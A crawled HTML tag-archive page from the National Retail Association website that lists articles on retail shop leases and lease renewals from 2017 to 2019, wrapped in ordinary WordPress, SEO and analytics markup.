

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nationalretail.org.au/tag/lease/
body_size: 15257
content:
<!doctype html>
<html class="no-js" lang="en-US" >
<head>
    <meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no" />
    <link rel="shortcut icon" href="https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/images/favicon.ico" />
    <link rel="apple-touch-icon-precomposed" href="https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/images/apple-touch-icon.png" />

    <link rel="preconnect" href="//fonts.gstatic.com">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>lease Archives - National Retail Association</title>
	<link rel="canonical" href="https://www.nationalretail.org.au/tag/lease/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="lease Archives - National Retail Association" />
	<meta property="og:url" content="https://www.nationalretail.org.au/tag/lease/" />
	<meta property="og:site_name" content="National Retail Association" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ozretailers" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.nationalretail.org.au/tag/lease/","url":"https://www.nationalretail.org.au/tag/lease/","name":"lease Archives - National Retail Association","isPartOf":{"@id":"https://www.nationalretail.org.au/#website"},"primaryImageOfPage":{"@id":"https://www.nationalretail.org.au/tag/lease/#primaryimage"},"image":{"@id":"https://www.nationalretail.org.au/tag/lease/#primaryimage"},"thumbnailUrl":"https://www.nationalretail.org.au/app/uploads/2019/10/Lease-renewal_-Web-Banner.png","breadcrumb":{"@id":"https://www.nationalretail.org.au/tag/lease/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.nationalretail.org.au/tag/lease/#primaryimage","url":"https://www.nationalretail.org.au/app/uploads/2019/10/Lease-renewal_-Web-Banner.png","contentUrl":"https://www.nationalretail.org.au/app/uploads/2019/10/Lease-renewal_-Web-Banner.png","width":400,"height":300,"caption":"Leasing renewal Lpc Cresa offer on a retail shopping centre background"},{"@type":"BreadcrumbList","@id":"https://www.nationalretail.org.au/tag/lease/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.nationalretail.org.au/"},{"@type":"ListItem","position":2,"name":"lease"}]},{"@type":"WebSite","@id":"https://www.nationalretail.org.au/#website","url":"https://www.nationalretail.org.au/","name":"National Retail Association","description":"the modern voice of Australian retail","publisher":{"@id":"https://www.nationalretail.org.au/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.nationalretail.org.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.nationalretail.org.au/#organization","name":"National Retail Association","url":"https://www.nationalretail.org.au/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.nationalretail.org.au/#/schema/logo/image/","url":"https://www.nationalretail.org.au/app/uploads/2019/08/Untitled-design.jpg","contentUrl":"https://www.nationalretail.org.au/app/uploads/2019/08/Untitled-design.jpg","width":2048,"height":934,"caption":"National Retail Association"},"image":{"@id":"https://www.nationalretail.org.au/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/NationalRetailAssociation/","https://x.com/ozretailers","https://www.instagram.com/nationalretailassociation/","https://www.youtube.com/channel/UC-QjrmP7s5is7-YUpsuac2A","https://au.linkedin.com/company/national-retail-association"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.nationalretail.org.au/app/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fullcalendar-css' href='https://www.nationalretail.org.au/app/plugins/wp-fullcalendar/includes/css/main.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylesheet-css' href='https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/css/app.css?ver=2.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='//use.fontawesome.com/releases/v5.3.1/css/all.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='//fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500&#038;display=swap&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='Poppins-css' href='//fonts.googleapis.com/css2?family=Poppins%3Awght%40300%3B400%3B500&#038;display=swap&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js?ver=3.2.1" id="jquery-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/jquery/ui/selectmenu.min.js?ver=1.13.3" id="jquery-ui-selectmenu-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" id="wp-fullcalendar-js-extra">
/* <![CDATA[ */
var WPFC = {"ajaxurl":"https:\/\/www.nationalretail.org.au\/wp\/wp-admin\/admin-ajax.php?action=WP_FullCalendar","firstDay":"1","wpfc_theme":"","wpfc_limit":"3","wpfc_limit_txt":"more ...","timeFormat":"h(:mm)A","defaultView":"month","weekends":"true","header":{"left":"prev,next today","center":"title","right":"month"},"wpfc_qtips":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalretail.org.au/app/plugins/wp-fullcalendar/includes/js/main.js?ver=1.6" id="wp-fullcalendar-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js?ver=1.12.1" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://www.nationalretail.org.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nationalretail.org.au/wp-json/wp/v2/tags/1741" /><style>
	input#input_2_9 {
		width: 450px;
		height: 50px;
	}
	.footer .footer-top form {
		display: flex;
		justify-content: center;
	}
	.gform_legacy_markup_wrapper form {
		text-align: left;
		max-width: 100%;
		margin: 0 auto;
	}
	.gform-footer.gform_footer.top_label {
		display: flex;
		align-content: center;
		justify-content: flex-start;
		align-items: center;
	}
	form#gform_2 {
    	width: fit-content;
	}
</style>
<link rel="icon" href="https://www.nationalretail.org.au/app/uploads/2024/10/cropped-Untitled-design-10-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.nationalretail.org.au/app/uploads/2024/10/cropped-Untitled-design-10-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.nationalretail.org.au/app/uploads/2024/10/cropped-Untitled-design-10-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.nationalretail.org.au/app/uploads/2024/10/cropped-Untitled-design-10-270x270.png" />

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-KK97JZG');</script>
    <!-- End Google Tag Manager -->

    <!-- Hotjar Tracking Code for https://www.nra.net.au/ -->
    <script>
        (function(h,o,t,j,a,r){
            h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
            h._hjSettings={hjid:1181883,hjsv:6};
            a=o.getElementsByTagName('head')[0];
            r=o.createElement('script');r.async=1;
            r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
            a.appendChild(r);
        })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
    </script>
</head>
<body class="archive tag tag-lease tag-1741 wp-theme-pvtl offcanvas">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KK97JZG"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

      
<nav class="mobile-off-canvas-menu off-canvas position-right" id="off-canvas-menu" data-off-canvas data-auto-focus="false" role="navigation">
	<ul id="menu-main-menu" class="vertical menu" data-accordion-menu data-submenu-toggle="true"><li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-135"><a href="https://www.nationalretail.org.au/services/">Services</a>
<ul class="vertical nested menu">
	<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://www.nationalretail.org.au/services/workplace-law-hr-support/">Legal &#038; HR Support</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.nationalretail.org.au/services/training/">Training</a></li>
	<li id="menu-item-16219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16219"><a href="https://www.nationalretail.org.au/policy-advocacy/">Policy &#038; Advocacy</a></li>
	<li id="menu-item-17207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17207"><a href="https://www.nationalretail.org.au/national-retail-association/leasing-and-property-services/">Leasing &#038; Tenancy</a></li>
	<li id="menu-item-28322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28322"><a href="https://www.nationalretail.org.au/topics/retail-committees/">Retail Committees</a></li>
</ul>
</li>
<li id="menu-item-12979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12979"><a href="https://www.nationalretail.org.au/about-us/what-we-do/">About Us</a>
<ul class="vertical nested menu">
	<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.nationalretail.org.au/about-us/what-we-do/">What we do</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://www.nationalretail.org.au/about-us/our-people/">Our Team</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.nationalretail.org.au/about-us/our-partners/">Our Partners</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://www.nationalretail.org.au/about-us/success-stories/">Success stories</a></li>
	<li id="menu-item-35750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35750"><a href="https://www.nationalretail.org.au/ara-x-nra-proposed-amalgamation/">ARA x NRA Amalgamation</a></li>
</ul>
</li>
<li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-200"><a href="/events">Events</a>
<ul class="vertical nested menu">
	<li id="menu-item-11184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11184"><a href="/events">Upcoming Events</a></li>
	<li id="menu-item-35993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35993"><a href="https://www.retail.org.au/ara-events/leaders-forum-26">Leaders Forum 26</a></li>
	<li id="menu-item-26995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26995"><a href="https://nationalretailawards.com.au/">National Retail Awards (Archived)</a></li>
</ul>
</li>
<li id="menu-item-17190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17190"><a href="https://www.nationalretail.org.au/resources/">Resources</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-172"><a href="https://www.nationalretail.org.au/retail-news-trends-insights/">News</a></li>
<li id="menu-item-11801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11801"><a href="https://www.nationalretail.org.au/contact-us/">Contact Us</a></li>
<li id="menu-item-11094" class="header-search-toggle menu-item menu-item-type-custom menu-item-object-custom menu-item-11094"><a title="Search">Search <i class="fas fa-search"></i></a></li>
<li id="menu-item-157" class="button-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-157"><a href="https://www.nationalretail.org.au/join/">Join the NRA</a>
<ul class="vertical nested menu">
	<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://www.nationalretail.org.au/apply-now/">Apply Now</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://www.nationalretail.org.au/join/partners/">Partners</a></li>
</ul>
</li>
</ul>    <a href="/podcasts" class="button small light-blue podcasts"><i class="fa fa-podcast"></i>&nbsp;<span>Podcasts</span></a>
</nav>

<div class="off-canvas-content" data-off-canvas-content>

<header class="site-header" role="banner" data-sticky data-margin-top="0">
    <div class="header-top grid-x align-justify">
        <div class="grid-container">
                            <a class="phone-number" href="tel:0732400100" onClick="ga('send', 'event', { eventCategory: 'Link', eventAction: 'Click', eventLabel: 'Phone'});">
                    <i class="fa fa-phone"></i>&nbsp;
                    <span>1800 RETAIL (738 245)</span>
                </a>
            
            <a href="https://members.nra.net.au" class="button small light-blue"><i class="fa fa-user"></i>&nbsp;<span>Member Portal</span></a>
        </div>
    </div>
    <div class="header-main">
        <div class="grid-container">
            <div class="grid-x grid-padding-x align-middle">
                <div class="cell header-left small-3 medium-3 large-2">
                    <a href="https://www.nationalretail.org.au/" rel="home" class="logo">
                        <img src="https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/images/logo.png" alt="National Retail Association" width="177" height="80">
                    </a>
                </div>

                <div class="cell header-right grid-y align-justify small-9 medium-9 large-10">
                    <div class="site-navigation-container">
                        <nav class="site-navigation top-bar" role="navigation">
                            <ul id="menu-main-menu-1" class="dropdown menu align-right desktop-menu" data-dropdown-menu><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-135"><a href="https://www.nationalretail.org.au/services/">Services</a>
<ul class="dropdown menu vertical" data-toggle>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://www.nationalretail.org.au/services/workplace-law-hr-support/">Legal &#038; HR Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.nationalretail.org.au/services/training/">Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16219"><a href="https://www.nationalretail.org.au/policy-advocacy/">Policy &#038; Advocacy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17207"><a href="https://www.nationalretail.org.au/national-retail-association/leasing-and-property-services/">Leasing &#038; Tenancy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28322"><a href="https://www.nationalretail.org.au/topics/retail-committees/">Retail Committees</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12979"><a href="https://www.nationalretail.org.au/about-us/what-we-do/">About Us</a>
<ul class="dropdown menu vertical" data-toggle>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.nationalretail.org.au/about-us/what-we-do/">What we do</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://www.nationalretail.org.au/about-us/our-people/">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.nationalretail.org.au/about-us/our-partners/">Our Partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://www.nationalretail.org.au/about-us/success-stories/">Success stories</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35750"><a href="https://www.nationalretail.org.au/ara-x-nra-proposed-amalgamation/">ARA x NRA Amalgamation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-200"><a href="/events">Events</a>
<ul class="dropdown menu vertical" data-toggle>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11184"><a href="/events">Upcoming Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35993"><a href="https://www.retail.org.au/ara-events/leaders-forum-26">Leaders Forum 26</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26995"><a href="https://nationalretailawards.com.au/">National Retail Awards (Archived)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17190"><a href="https://www.nationalretail.org.au/resources/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-172"><a href="https://www.nationalretail.org.au/retail-news-trends-insights/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11801"><a href="https://www.nationalretail.org.au/contact-us/">Contact Us</a></li>
<li class="header-search-toggle menu-item menu-item-type-custom menu-item-object-custom menu-item-11094"><a title="Search">Search <i class="fas fa-search"></i></a></li>
<li class="button-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-157"><a href="https://www.nationalretail.org.au/join/">Join the NRA</a>
<ul class="dropdown menu vertical" data-toggle>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://www.nationalretail.org.au/apply-now/">Apply Now</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://www.nationalretail.org.au/join/partners/">Partners</a></li>
</ul>
</li>
</ul>
                            <form class="header-search grid-x align-middle" role="search" method="get" id="headersearchform" action="https://www.nationalretail.org.au/" data-toggler=".active">
                                <div class="search-wrapper">
                                    <input type="text" class="input-group-field" value="" name="s" placeholder="Search">
                                    <button type="submit" class="submit"><i class="fas fa-search"></i></button>
                                    <a data-toggle="headersearchform" class="close"><i class="fas fa-times"></i></a>
                                </div>
                            </form>

                            <div class="header-search-toggle hide-for-large">
                                <a data-toggle="headersearchform"><i class="fas fa-search"></i></a>
                            </div>
                            <button aria-label="Main Menu" class="menu-icon" type="button" data-toggle="off-canvas-menu"><span>Menu</span></button>
                        </nav>
                    </div> <!-- / .site-navigation-container -->
                </div>

            </div>
        </div>
    </div>
        <a href="https://www.nationalretail.org.au/ara-x-nra-proposed-amalgamation/" class="top-page-message" data-top-page-message="header_message" style="display:none;">
        <div class="grid-container">
            We have a date - Australian Retail Council launches 1 February 2026!  
            <span data-js="close-top-page-message" class="close"><i class="fas fa-times"></i></span>
        </div>
    </a>
</header>


<div class="featured-hero" role="banner" data-interchange="
	[https://www.nationalretail.org.au/app/uploads/2019/09/shutterstock_1031628868-Converted-640x300.png, small],
	[https://www.nationalretail.org.au/app/uploads/2019/09/shutterstock_1031628868-Converted-1280x400.png, medium],
	[https://www.nationalretail.org.au/app/uploads/2019/09/shutterstock_1031628868-Converted-1440x500.png, large],
	[https://www.nationalretail.org.au/app/uploads/2019/09/shutterstock_1031628868-Converted-1920x500.png, xlarge]
">
	<!--<div class="bg-overlay"></div>-->
	<div class="grid-container">
		<div class="banner-text">
							<h1 class="banner-title">Posts</h1>
			        </div>

					<div class="breadcrumbs-wrap">
				<nav role="navigation" class="breadcrumbs"><span><span><a href="https://www.nationalretail.org.au/">Home</a></span> <i class="fas fa-angle-right separator"></i> <span class="breadcrumb_last" aria-current="page">lease</span></span></nav>			</div>
		    </div>
</div>


<main class="main-content">
	
	<div class="page-block white article-listing-block">
		<div class="grid-container">

			<div class="grid-x grid-margin-x grid-margin-y small-up-1 medium-up-3 large-up-4 post-list">

				
																
<article data-id="post-listing-17410" class="cell item post-17410 post type-post status-publish format-standard has-post-thumbnail hentry category-tenancy-leasing tag-retail-lease tag-lease tag-retail-shop-lease tag-lpc-cresa tag-lease-renewal tag-national-retail-association tag-savings tag-leasing-and-tenancy tag-retail-tenancy">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/lease-renewal/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2019/10/Lease-renewal_-Web-Banner.png);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/lease-renewal/"  title="Lease renewal: An opportunity to save">Lease renewal: An opportunity to save</a>
    </h4>
    <div class="post-excerpt short">
      <p>By Kyle Swain, Retail Director Australia &amp; New Zealand, Lpc Cresa

If your retail shop lease is ending in the...</p>
    </div>
    <div class="post-excerpt extended">
              <p>By Kyle Swain, Retail Director Australia &amp; New Zealand, Lpc Cresa

If your retail shop lease is ending in the next 12 months, start planning today. With most retailers finding current conditions extremely challenging, the outcome of your next lease renewal negotiations could be the difference between your business succeeding...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2019-10-22T07:51:11+10:00">22 October 2019</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/lease-renewal/"  title="Lease renewal: An opportunity to save" class="button">Read More</a>
    </div>
  </div>
</article>
											
<article data-id="post-listing-15508" class="cell item post-15508 post type-post status-publish format-standard has-post-thumbnail hentry category-tenancy-leasing category-policy-advocacy-news tag-lease tag-lpc-cresa tag-kpis tag-lease-timeframes tag-nra">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/top-five-tips-to-get-your-lease-in-shape-this-year/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2019/01/Lpc-Cresa-Retail_Jan19_flatlay-800x520.jpg);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/top-five-tips-to-get-your-lease-in-shape-this-year/"  title="Top Five Tips to Get Your Lease in Shape this year">Top Five Tips to Get Your Lease in Shape this year</a>
    </h4>
    <div class="post-excerpt short">
      <p>For retailers, January is a great time to assess where things are at after the crazy Christmas and New...</p>
    </div>
    <div class="post-excerpt extended">
              <p>For retailers, January is a great time to assess where things are at after the crazy Christmas and New Year sales period and do some planning for the year ahead. Here’s our list of the top five things you need to do to make sure your retail lease is...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2019-01-15T10:00:08+10:00">15 January 2019</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/top-five-tips-to-get-your-lease-in-shape-this-year/"  title="Top Five Tips to Get Your Lease in Shape this year" class="button">Read More</a>
    </div>
  </div>
</article>
											
<article data-id="post-listing-14860" class="cell item post-14860 post type-post status-publish format-standard has-post-thumbnail hentry category-tenancy-leasing tag-rent tag-voucher tag-landlord tag-lease tag-dates tag-document tag-performance-analysis tag-record tag-leasing tag-timeline tag-tenancy">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/give-your-retail-lease-a-new-year-health-check/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2018/01/stethoscope-2617701_1920-800x520.jpg);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/give-your-retail-lease-a-new-year-health-check/"  title="Give your retail lease a new year ‘health check’">Give your retail lease a new year ‘health check’</a>
    </h4>
    <div class="post-excerpt short">
      <p>Written by The Leasing Department

We’re already one-twelfth of the way through 2018! How are those new year’s resolutions going?

In...</p>
    </div>
    <div class="post-excerpt extended">
              <p>Written by The Leasing Department

We’re already one-twelfth of the way through 2018! How are those new year’s resolutions going?

In our last article, “Five New Year’s Resolutions for your retail lease”, we recommended the following resolutions we believe would ensure your lease is healthier and more financially secure in 2018:

...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2018-01-19T08:54:47+10:00">19 January 2018</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/give-your-retail-lease-a-new-year-health-check/"  title="Give your retail lease a new year ‘health check’" class="button">Read More</a>
    </div>
  </div>
</article>
											
<article data-id="post-listing-14817" class="cell item post-14817 post type-post status-publish format-standard has-post-thumbnail hentry category-tenancy-leasing tag-lease tag-the-leasing-department tag-tenant tag-critical-path tag-new-year-resolution tag-retail-space tag-specialist tag-time-frames tag-leasing">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/5-new-years-resolutions-for-your-retail-lease/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2017/11/new-year-resolution.jpg);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/5-new-years-resolutions-for-your-retail-lease/"  title="5 New Year&#8217;s Resolutions for your retail lease">5 New Year&#8217;s Resolutions for your retail lease</a>
    </h4>
    <div class="post-excerpt short">
      <p>Every year millions of people commit to doing something different to improve themselves and their life for the coming...</p>
    </div>
    <div class="post-excerpt extended">
              <p>Every year millions of people commit to doing something different to improve themselves and their life for the coming year. The idea of a New Year’s Resolution is to change something you do (or don’t do!) to improve some aspect of your life that you’re not happy with.

Cutting out...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2017-12-01T11:32:01+10:00">1 December 2017</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/5-new-years-resolutions-for-your-retail-lease/"  title="5 New Year&#8217;s Resolutions for your retail lease" class="button">Read More</a>
    </div>
  </div>
</article>
											
<article data-id="post-listing-14610" class="cell item post-14610 post type-post status-publish format-standard has-post-thumbnail hentry category-tenancy-leasing category-policy-advocacy-news tag-tips tag-inside-retail tag-landlord tag-lease tag-kyle-swain tag-the-leasing-department tag-australian-retail-outlook tag-rental-overheads tag-leasing">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/tackling-retails-biggest-challenge-rental-overheads/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2017/05/tld3.jpg);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/tackling-retails-biggest-challenge-rental-overheads/"  title="Tackling retail’s biggest challenge &#8211; rental overheads">Tackling retail’s biggest challenge &#8211; rental overheads</a>
    </h4>
    <div class="post-excerpt short">
      <p>Rental overheads are the biggest challenge keeping retailers awake at night, according to Inside Retail’s 2017 Australian Retail Outlook....</p>
    </div>
    <div class="post-excerpt extended">
